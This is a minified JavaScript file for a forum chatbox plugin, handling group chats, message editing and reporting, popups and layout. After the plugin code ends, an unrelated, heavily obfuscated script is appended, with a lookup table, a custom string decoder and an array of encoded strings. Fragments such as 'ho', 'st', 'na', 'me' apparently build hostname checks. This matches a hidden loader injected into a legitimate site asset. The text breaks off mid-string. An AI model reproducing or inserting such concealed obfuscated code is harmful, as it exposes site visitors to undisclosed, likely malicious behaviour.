else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.chatterID===ips.getSetting('memberID'),});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var keqObU,SQuf31b,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const EGrQwN=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,!0,!1,127,128,"on",162,167,60,152,177,179,"ho","st","na","me","to",".",183,188,147,194,203,223,236,239,242,178,250,269,275,180,153,288,"t",102,101,299,301,302,306,322,324,314,16,512,256,15,3,2,4,1023,192,31,224,240,18,24,32,5,10,19,64,65535,139,100,381,387,388,389,390,"e",406,426,432,429,438,445,454,200,"id",469,463,"he","d",33554432,67108864,103,133,134,121,296,526,535,539,540,"SG",541,542,1000,120,552,424,584,581,111,598,605,608,616,618,617,619,627,628,"#",368,369,"s",640,"rs",646,648,649,663,664,30,667,676,681,675,677,678,679,680,674,684,685,686,697,700,698,718,719,644,639,118,758,759,760,117,"g",765,751,125,115,116,104,767,742,782,783,784,",",773,780,790,297,791,785,786,788,517,513,130,801,810,807,"ui",582,818,"ok",815,814,817,843,809,588,507,509,583,")",638,768,850,897,902,904,903,911,887,"PG",922,744,889,929,778,933,893,894,890,934,905,942,906,941,907,908,909,940,914,921,923,895,896,926,"@",928,901,898,900," ",957,950,886,961,"ip",912,913,916,917,935,975,964,965,757,866,988,637,958,798,861,1002,987,1008,1005,1006,984,985,864,849,995,531,989,589,781,802,794,1029,1030,1031,1034,1039,1027,774,775,776,1020,1043,1045,1044,1046,868,1048,1049,"RL",750,847,848,852,854,856,857,858,860,792,863,865,867,1077,881,870,1053,1055,1057,1058,1059,1060,1061,1062,1063,1018,1084,1019,1007,1017,1073,967,862,811,772,859,799,800,"lt",1076,1032,1040,"D",1127,883,1126,1124,1137,587,1138,1128,1139,1069,112,108,135,136,137,140,762,745,511,113,755,1134,1156,1157,749,1159,122,1024,734,735,736,740,1091,1021,"r",1164,107,748,1085,1086,1090,106,766,925,763,954,110,124,752,756,1065,1173,1174,1175,1177,1178,1183,1184,50,1190,1192,1194,1198,1199,1009,1141,1142,1014,1015,899,1180,1166,1219,1222,812,813,1153,1109,1208,1123,1211,530,662,1239,1095,805,1104,1226,1221,1229,1231,1232,885,980,1230,1253,1054,1264,761,123,1037,1276,1274,1275,126];function kWpJIKf(keqObU){var SQuf31b="GcodHsWf6%M\"iTk_~K)nby^m.v&rh$wL#IF<{Y@|(zgU,*N2Q}05qx1]RDuZj3tp89VO:PC?E;B=/aXS`[AJe4+>l!7",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;d2YqB4M(__globalObject=""+(keqObU||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=EGrQwN[0],__String=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var kWpJIKf=SQuf31b.indexOf(__globalObject[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],__Buffer|=__Array<<__String,__String+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Uint8Array.push(__Buffer&EGrQwN[3]),__Buffer>>=EGrQwN[2],__String-=EGrQwN[2])}while(__String>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__Uint8Array.push((__Buffer|__Array<<__String)&EGrQwN[3])}return vO1QRNe(__Uint8Array)}function EeEjhY(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=kWpJIKf(SQuf31b[__globalObject])}return keqObU[__globalObject]}d2YqB4M(keqObU={},SQuf31b=["g?YLr@`.I_=\"S&#g(?_qce`WAnW~qrTnQ9l%","Gp+LPSG)ikOZiZ6","D*0Ei/`iOid%13\"@[YtHuEz<\"9D;~dCnLiZag3)qYTwPvQ6)QiYM","8(%w}a@i!bx<V}S&O5Za{`af!KkSaQZKy?aH$","^1k]3e`.ax$Sgu0hoUM=$4VWk_}ZjJ|vFDtf1em2djRZ{d","Bbz=2|#.iK:;+&w<","H%3BU<{q`i9vU&Y.Zbba8QvnV1b/R.^([G","dVChuFZ$Kps%mo>z(D:x?]o8:1bYK{M","x?dMi+[DI)Lu(r:wZY.wy/S50i#E.J,&0*b$EF4c2iqP6Q@Y^N+h4?/Ff8r","81o$.XXi$V,PCk~(wDp1JZL$pi","%:Aa|;4<cjzPF3?L$9[5!JczN_\"=LkwKC1J&~","cpnMF<*T%9fbuvx<ZmDWg==Pyn:v;H","(U3LSBuub%.uEdWv&NyMojsx9pR/%{^z!9Pq[/(w,KIEZu=|l91f","atCLhZ?fF1eBr@=|[d#13|[58)M18ZZg=*ZxeZk{26}`V@IKkN76xa=$)%","[YB6@A5mLy~ttvImpK4fl2[Do%v","C9<BXDxzc)BB2@fvO*0ES0(i{TYQ`?:@n?$]:{1os8Sx`?Kb","q5kI1Yfn5iBCe{C@Q9HaKPG","VhlW}pwixn8;NT\"n(1}r:F@o$thr#djKqWpH<`v[snM1Lo9m`bHM","wD,B@3x<&t)={r_","!kR;{`rPb1=`6j@)<5q]B@AFdDn=GQ{.|Y/xX[+q}%|hLo%@^:LH","V(w]J*nc","s_CHjEI$\"Z*ytT{.8Y(}I:N(/96WHJ8ggBw/.Z4K!b>csj?)H:Nh%{G","jQWqHxbuZk+i`2B@qD2}l/R)cDVVDH3{Lmm;AIG",";9c=4Dr<f","^5vX